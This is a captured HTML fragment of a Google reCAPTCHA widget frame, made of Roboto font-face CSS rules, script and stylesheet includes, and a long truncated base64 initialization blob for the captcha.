  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EJ3poGUnrorNIPo-sCTURA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EJ3poGUnrorNIPo-sCTURA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EJ3poGUnrorNIPo-sCTURA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22A8KZw77CvcKsNnAXU3VzOsOfdW3Dk8ODEH7Ck1cTRMKIwpTDjMOFw65DQcK4A8KhwosOw7wwZTTCqsORw4DCnMK8VBodw7olw47ChcKUSMKOJcOlVcK/IsKbDWgQwrU/[base64]/wp/CqxTDpD7CrcO4eUNwwp4NwpZiTcKsejvCiMOOw77CpwHCp0pww5nDjknDrR7CgRVFwpvDr8Oowqgsw6kFVsKyKGrCiMKqAMOhwqnDqQkQwqfDoMKBARcmRMOhHGYNQMO5X3XDl8Krw7HDrGtwDwoOw6TCusOZw4RNwrPDnlrClAJ/w7zCrDNQwrg2ZiUlSH/Ck8K/w53ChcKuw7I5JjHCpy1AwolhBsKhc8K1wqnCkBQFTDrCi27DjGcJw6k4w6PDqCt1SHtRD8KKw4pMw7RCwrIYw4bDrSDCrSvClsKKwq/DhRI/ZsKbwoHDjxkbVsO7w47DkMKXw6vDolnCkVNUdMOPFcKnA8Kxw4fDn8K6JRl4wp/CnMO/[base64]/[base64]/DvFd8QMObF1bDnFDCjX7DsVJEEMKTK8KUw6/DnMK9w47CpMKxcMKzw5nCpBLDuk/DsQdDwqZPw4Rrwr5nI8OSw5PClMOqIMKAwrrCshjDuMKeIcOuwrjCmsOfw6bDmcKEw7pcwro7w5xAShnClyLDrGs9Z8K9ZMOXSsKJw5/Dtjwzw65daD7CnhkDwpc6ICLCgsK+wrbDkcKowqTCjCZrw5/[base64]/wrcfccOtw6YQwplVwpfCnMOewp/CmFPCqcKyW8OFNGtbKHJdesKSXMK4w5UCw5bDl8KGwqLCnsKVw5fCglZyUg03RCtDYQRiw4HCvMKYDsOHTSDCkk3Ds8O0wr/DlhnDu8Kcwq95IgrDrjdDwrdYGsOcw60uwqVHGGjDjsO3J8OdwoJhTxsRw6zCqMOhJiLCt8OSw4TDqVfDjMK7AFI3wr1kw5Y0VMOmwpRKYlHCizBuw5cqYcOCV1/CkR/ClhvCoVZgAsKYC8KhWsODH8O3b8O0w6YLClV4Fy3CjcOISgzDnMKlw5/DkzPCjcOIw7BWfC/DlH7CtQB2wqc0WsKhZ8OMwpNPfWwFYsOiwrdaIsKYSDHDqg/DnzM9IT8aZMKSwppSUsKbwoBkwqRGw6rCrn5Xwo59STXDt8ODSMOSHDzDtzlbJmPDkVXCqsOJfcOwOxckRVHDu8ONwrDDgwrCsQMcw7rCljDClMK+w4jDu8O0B8O0w77DhMKcSwIyN8Kbw4zDmWhWw43DjmjDgcKae3/[base64]/Cmh7Dl2tWw6nDoTpUwq/DgMOuAcO5f8OgFinDoWLCuMObOMOtwox/w4rCocK1wrLDixprAsOEIAHCo17CtgPCn3LDtSx6wqkiRsK4w7jCm8KswqJbZ1LCiVxpKlTDrcOPc8KQWgVfw4ksd8Ome8Ohwr/CvMOcLAXDr8KxwqnDvDs9wqTCoMOdGcOJUMODOz3Cq8O9dsOCfxEIw5wQwqjDiMOGI8OOIMOmwoHCvHvCml8Yw4jDpRnDsH05wr/[base64]/Djj7Dj8OxwqHCk3HCj8OJLBHCjsKFwpQGSG7Cu0XDgi/[base64]/CncOTw6jCu1YQBcOtasOZX3ZEA8OMw6oWwqTDtCpYwp1uwqgBwoHCjRtuKQooR8KOwpzCqQLCtcKZw4/[base64]/HMK3M8KpS8OMYQQAwpsBwp/CsMKcBsOieMKWw4NEGMOQwqwiw4DCp8OhwrBOw5cIwqnDmjk8STLDj8OTesK3wp7DucKSMcOlc8OILmXDksKEw6/CqDVeworDj8KdKMObw7ESH8Oxw7XChDIHNVsTw7MORX7Chl1iw63Dk8O/w5oJwpXDjsORwpTCtsKvP2DCjDbCoTDDncKCw5xnaMKWesKYwq1BH07CmUHCpVcawpwCNRbClcO9w4bDn1QDICZPwox8wrh0wql1PWXDoGzDk2FFwpBgw58/w4VSw6zDilDCgcKfwpfDgsOxRmQyw4rDhSPDtcKXwrbCrxPCiXAAREhOw43DszHCtSZzLMOVbcKuwrY/DsOFwpXCq8KdY8KZNhBeahtde8OZMsKpwp8mPl/CvMKpwrssGn9Yw4wyDAXCilHCimk/[base64]/CugMoLybDiMK8wo8pw6BPN8KUwobDnsKDwqzCuMO1wrLDuMO+K8ODwrDDhn/CmMK2wq5VT8KrJEp/wqzCi8O1w5fCryrDu056w5DDkVc9w5hKw7fCncOnaT7CncOLwoNHwpjCgTRZXhXCjUnDnMKFw47CiMKaPcKfw7xMOsOMw6/CjMO3Gg7DiE7Ck1p5wpbDpSDCkcKNKDVJBHvCr8OfG8OhXiTDgSXCrsOew4ANwqnCkFDDmjdTwrLCvTjDomvDi8KWDsOMwqvDtkpLLlXDjzM9NcONYsOqVlkuIELDvE0GVnPCpQILw5hewozCjcO0RcO/[base64]/DnMKQC8K6wpggworCpcKZbcOfY8KmwolTe1HCnBNwJcKRX8OZG8K+wo8OKU7Cq8OAVsK/w7/Dn8ObwrALBVJFw4PCn8OcfsOFwpR0OFfDsBjCm8OtU8OrHj8Lw7vDhcKNw6AlXcOcwp1FPMK1w4dUOsKEw5hGW8KxWzoUwp0Vw53CucKmw4bChcOwecOhwp7Dh3d8w7/[base64]/[base64]/w4nDg1snf8O/wpvCo8KJHcKdFsKOw44cW8Oew5ZddsK/wpjDizzDgsKYFW7Do8KVTsOVbMO7w7rDgcKUXCbDusK4wrzCpcOTY8K6w7HDosOFw49WwpI6USQ7w58WakNtVB/DpSLDmcOyO8OAT8OAwoVIN8O7IsONw7cQw7rDj8KjwqzDrlHDmcOqU8O3UhMWOhfDkcOJQ8O6w6fCi8OtwoNcw7XCpEwYWBHCnQ5NGFxRMA09w4Y6EMKmw4lrDhvCgRPDm8OLwq5SwqNkI8KHLm/CtwkrLMKBcBtQworCp8OUcMOKWXh5w4RzEy/[base64]/[base64]/DqU4FCcO2w64iwqHDmMOYTBhBPsKCEgfCjEbDusOHGMKnGUTChcO/wo3ClQDClsKPNQIaw45dezXCoyYnwoB2AMKOwqh/VMOwY2TDim8dw7l5w7HDgTsrwqV2PsKadn3CoVTCkVYIe394wrYyw4LCm2wgw5pAw6R7QizCpMOPBMOgwp7CkwoGexsoO0bDu8OMw5jCkcKCwrp2JsOXV0NLw4vDkgF2w6rDr8KFM3PDn8KwwrRDAl3Cl0VNw64jw4bCkw8/[base64]/[base64]/Ci1nDiF3Dk37CpsKPLn5Ewosyw4XDlwfCvsKrwokAwrE2fcObw4zCj8KDwqHChWEswo3DkcK+Ti4lw57DrS5DN2guw4PDjFQdPjXCsnnCvzDCmMOMwp/ClnLDhS3CisK5O1lIwovDpMKfwpfDl8OgCsKfwrYGQTjDlREqwpvDsX0FecKwS8KzdynCm8O3e8OlaMOdw51gw5bCvALCt8OSRMOjQcObwoB5HsO2w4YAwrrDgcOHLnQqXsO9w7InDsO6bT/DjMOVwo1+VcOyw6zCmxbCiAI/wro2wrJidcKFUsK3Ag7Dl3xGb8K+wrHDoMKCwqnDnMK+w4bDpwnDsn7DhMKawojCkcKdw5/CvDTDl8KxI8KATlTCjMOvwrHDkMOvw6nCjcO+wo4QS8KwwoZ4QSpswq4zwoBZF8OgwqHDtEfCgMKnw4zDjMOcKXhYwosewr/CqsKdwrAzE8KeOF7DtsO/wr/CoMOewqrCrxrDmyDCnMOjw5DDjMOtwp8ewo9IG8KMwpIpwqEPGMO3wpxNfMKqw6RvUsKywpNuw55Gw4fCvz7DlDHDoFvCmcOxasKqw4NUw6vCr8O9CcObJwIiI8KMdTpfSMOiP8KwSMODMsOEwobDom/DmMKTwoDCiDfDrn9Sb2PCkysWw79cw4o8w4fCrRvDpTXDnMK1FMO2wohVwqbDlsKZw4TDvWlmacOsD8KHw5/DpcOdBURAH3fCt3EAwr/[base64]/[base64]/Cm0www4PCvcKYCcOxO2tkw709F8Kgw4fCh8Omwq3Cl8OeS1wlAS9CPVQZwrbDrUZJZMOOwrwawp9HEMORFsKzFMKnw6HCtMKGIcOzwoXCn8Kpw7o4w6UWw4YVTcKCTjNjwrjDpcOUwoLChsOAwpnDnWLCp0nDssOgwpNlwpLCvsKzTsO9woZbF8O3w6vCukx8P8O/wpQ8w45cwqrDvcKnw7x5HcOlDcOlwoHDsnjCsW3DrScibyF/[base64]/CkcOHRMOIS8OywrcGRFVCw7HDr8OVwpkYa0vCkcOXwpLChm4uw77DtsOmb1LDrsOCKDTCqMO3ETPCvUszwoDCtzjDqTNRw4lJTcKJCX9ewrXChcK/w47DmcKyw4XDoHlqH8Kqw5/CkcK/[base64]/fWkDDTTCoAXCkw8Mw5jDmXt5fcKPwqXDgcKzwpJ1w6hMwoTDsMKTwovCm8OVbcK2w7fDlMKQwp4eaCrCssKmw7PCvcOyInnDu8OzwpnDnMKCASTDpxAAwrBQMMKEwoDDnD5rw4shf8O6eiF6GHl/wrnDlUM0L8OKacKcPlMPUEJpOsOEw7LCqMOjasKCPyN7B0bCoiQzdTLCqcOCw5HCpkHDhWTDusOIwrLDtg3DrSfCisORPsKPOMKCwqbCqcOBB8KRIMOww5nCnyHCp2HCnURtw4XDjsO3CQ0Gwp/DgiAuw7gew6wxwr5+Eywowo86wp5haRgVfxLDnTfDjcKXVxFTwok9WDHCkHgXWsKFJcK1wqjCgCbDo8KCwobCqcKgTMK5GmbChANlwq7DhG3DmcOLw4oywoXDpMOgEC/DmS8ewp3DhBtgfzPDrcOSwoQDwp7DqxtHAsODw6dowpXDicKsw7nDvk4Cw5PCisK2w7kowqFUPsK5w6jCj8KjYcOKMsKYw73CuMKaw7sEw4HCl8Oew7lKV8KOfcOxF8OPw5jCu2DCpsKMMjrDmQzCrw0+w5/[base64]/[base64]/dMK7I8KcIjHCisKtScO9dBNMw5fDrcK9wqHDg8KSw5XDgcKtw75TwoPDr8OlbsO3KMOSw6tWwrEVwpYmAk3DgcOOT8OMw5ELw65KwrFgLQ0Ywo10w7FEVMOKAFkdwpPDucO7wq/DjMOkfl/[base64]/Dkmc+w7RIOmnDn8OOwpAjWcKuLcK7IANNw4nChlg4w4plUUbDu8O5BmhqwrV6w4fCv8KHwpIQwrPDssO5SMKlwpklbghrJjtTTsOWPMOxwqQ7wqgFw6tgbMOybgZQCX82w4bDsHLDnMOvFycqf0syw5vCi21POkBiCkDDtknChA9oYUUiw7TDmV/CgStBQ04henl1NcKdw5Uzfy7DocKEw7N0wohTRcKcH8KhMEFPKMO/w59awq0PwoPCk8KXbcKXM2DDvcKqMMKRwqPDsCJTw6TCq2/CuBTCpMOyw4/CtcOQwo0fw5E0LS0kwoEZVi5Lwp7Co8O/HMKWw73Cv8K1w50qEMKrDBBmw7gtDcKfw7oiw6lNc8Kcw455w58hwqbCrcOmGSnDmjLCh8O6w5LCjjdEIsOHw6zDrnFIJSnChDYIwqoiV8OBw6MQAXjDpcKnDxQWw6xqccOJw73Do8KsLMK/[base64]/CoSPDm8K8asK2w4nDmsOzU1PCh8KGw7c5OMKOw4zDlEPDrsKqMFPDn0LCujrDmXDDucO7w7Bow4jCrGrCl0REw64Aw592CsKJZMOiw79ywr4twozCqFHDrUM+w4nDgA/Cv3zDkzMCwrDDl8KSw6JBESnCow3CrsOiwoI5w7PDncOJwpfDnWzCvMOVw7zDisOUw7YwIgDCtn3DjAMADm7DiW4dw6MXw6XChHbCl2fCv8KewpbCoD4EwrrCpsKWwrcuX8Ovwp1MM0LDuG08TcK9wqgQw6PChsK/wqTDrsOWdnXDoMKlwqLDsDXDg8KgIcKlw53ClcKHw4PCshEHZ8KCRVpPw40EwphNwooBw5RBw4zDn0EsBMO7wq8uw6l+KC0nwoDDoQnDjcO8wrDCnxDDmMOvw7jDvcKHZUphAA5Ua0MsIMO5w7TDicKrw4RpLQc/KcKIwoQGa1DDrHUfeG7Dlgx/CEgJwqnDr8O1Dxkyw4Yzw4M5wpbDjUDCqcOBNmLDmMOww7NJwrA3woMVw5nDiwR9PsK+T8OdwolWw5BmDsODbXcheHTCinHDrcO8wrzDgXF7wo3CrVvDv8KKDnLCqcO9e8Kmw4xEGE3ChiUWQG/Cr8KVYcO3w50Xw5VacCJyw7HCrcKbB8KNwplpwojCq8K4WsO/WCRywoEid8KCwpjChxHCtMOTbsOMDHnDlH9WCMOgwpk4w5HDssOoEgltBXlDwrpWwpIGTsK0w6ZZwpDCl1ldwr3CgFddwo7Chjx/d8O4w6TDs8Kcw6HDtgJ2AmzCrcOYSRx7V8KVGnnCslvCv8OadFbCsQwPOkbDlwrCjMO9wpDDn8OHakrCiSUxwqzDiyAEwobCvcK/woRLwonDkhYHcjrDrsOUw6lUVMOnwpDDhxLDicOhXUfCsxoywqXCtMOrw7gUwphFbMK6D0wMcsOXw74cOMO+SsOnwr3CusOnw6nDn09IJMKEV8KVdiLCjFBkwrwQwqUlQsOQwr/[base64]/Z8OAJiYqQcKKwo14asO1IcOtTcKhai/Dq0xSM8K/w4dGwoXDlMKawo3DvcKgVmUIw7ZAGcOJwobDrMK3BcOaHMKUw5JUw4lXwqHDnljCvcKYLHkEVHvDuF3CvkUMSXxTdnnDqBTDgV7DvcOUQ0wnYcKewo3DvQzDhwTCvMKewqrDocOywpFIwo1xD27DsmjCoCfDnCnDmB/Cp8OQO8K9TMKww6bDtXsQYXrCj8O4wpVcw4VFVRfCsE0/[base64]/[base64]/cMKjdHMJw7JMwoYHw5Vawr1DaMOtOsO/d8ORf8OCLMOZw7fDlBLCpFrCpsKhwp/[base64]/Dr8KFZcOuOcOfc8KiXAF+w5hGD8KDKjLDjMOEeGHCgz3CmG0oe8OOwqsHwrtiw5xQw487w5Qxw5RPcw9iwr8Iw4tpYxPDhsK6VsOVbMOZEsOWbMO5WTvDsCYNwo99Z1nDgsOlJHJXZsKOb2/DtcOqVsKRwrPCv8KnGxTDrcO/XUnCucKEwrPCm8OkwptpWMKSwrJrYCPCqXfCnxjDusKWZ8KQBcKadxF9w7jDplJiw5DCrgxUcMO+w6AKAEAawo7DvcO0I8KLdDM0UCjDusK+w7k8w5nDgnHDkH3CsgfCpGpow7/Cs8OFw7sIfMOkwr7Co8Kyw58eZcK3wqPCp8KyY8O2RcOGw64ZOyZFw4jDmEfDl8O3YMOfw4Ytwqp6NsODWsOKwoA8w4QVaQ7Dnxxpw7vCsQ8Xw6IVPy/Cg8KIw47CvG3CpzRwPsO7WCPCg8OcwrHChsOAwq/[base64]/wph4T8O3cMOGD2jCgMK0w7wCw5JENGgjZsKUwogBw7YowrIMccKKwrcmwrRFKMOSPsOow6RAw6DCqHfDkcOEw7jDgsOXOBYVdsO1aRfCs8KZwqB3wonCp8OsC8Kzwp/CtMOUw7o0RcKVwpQtRjjDtwEGfMKmwpPDo8O3wog8Xn/DggTDpsOZeXrDgDYwYsKlIHnDrcOxfcO+I8OfwoZAYsOzw7rCgMO2wr3DqiRjIAvDsydTw7Fhw7hDTsOrwpvCs8O1wrkcw67DphQpw6PDnsK9wrDDuTM4wqhMw4R2PcKDwpTCtCjCuADDmMKFUcOJw4rDh8KOVcOkw6nCgsKnwpcGw4RnbGDDicKbOAZ4wq/CgcOpworCt8K1wodxw7LDvcOYwoBUw63CtsK2w6TCpMOxLEoOd3DCmMK6J8OPJx3DpEFoMEnDsFg1wpnCvT7ChMOowrcNwp0xYG5ke8KZw7AuJFtMw7fCmzA4wo7DnMOWdiBKwqQhwo/[base64]/fhLCocK/w4bCkCPCusKswpLCmcOmOsOtXmN7YMKJRwMMwoZ8w4LDoTBrwpRvw6E/GAbDhcKvw7k+FsKOworDoyZSdMKnw6HDgHrDlTYsw5YzwpUTD8OVYmI2w53DrMOqEzh+w6obw7LDjD5fwqnCkCsbVi3ClygCTMKow4bDh11bVcOrV1B5J8OBPS00w7DCtcKiEj3DjcO1wo/DuipVwobDssO+wrEOw5DDl8KAGcOrGn5Aw5bCmAnDvnEMwrPCuRdqwrbDl8K6c0RHNcOhKAljcXLCoMKPUsKcw7fDosOLd0klwos+M8OKCsKJLcODD8K9MsOJwqXCrcKAMXrCgg0rw4zCscO+acKJw5trw6/[base64]/YsOvwq9Jw47CtHvCv8KIwpDCtcKwwo3DjcOVw4M+wqx6Q8OuwpdtfjnDp8OhBsKYwqspwrnCqULCv8Krw4/[base64]/w6rCgx4sasKmEcOTX8KUw6PDqm54GWfCpsOwwpcSw5Y9wprCjcKcw4ZSUVA4J8KDUcKgwoRtw69rwq4MVMKMwqUUw7VXwqUsw6XDp8OuJsOiXgZew7rCtsKqN8OtIhzCg8Okw6LDisKcwrkqRsK/[base64]/Dt8KeYTIRKsOqJjDCv8Kvwp5Lw7wWw4oewo7CvcOiUcOZwofDpMKywrMlZlLDj8KBwpPCpMKcAx17w6/[base64]/[base64]/DkGTDksK0CMKAUcK8w5dXw7PDjzpYwojDi8OQw7nDglvCpMOJWMKsJFFQYDsvZ0BGwpAqIMORLMOLwpPCrcO/w7bCvDbCsMKwDlrCs13Cu8OZwoFrFxlAwqJmwoJBw7HCp8KTw6LDqsKOOcOuK3U8w5ACwqURwrwow7bDncO1YhfCjsKhS0vCqBbDhyrDkcKCwrzCk8Onc8KqSMOEw6cVLsOGC8KEw5IhVH7DqXrDs8OWw7/[base64]/[base64]/CtMKpwqLCtsKgAVrDsFtzc8OCwrLCuWt